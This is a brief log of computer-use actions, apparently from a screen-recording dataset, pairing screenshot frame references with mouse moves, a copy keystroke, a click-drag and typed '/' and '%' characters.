
mouse_move(579, 297)

key("ctrl+c")

left_click_drag(466, 425, 547, 425)
type("/")

type("%")

mouse_move(489, 413)
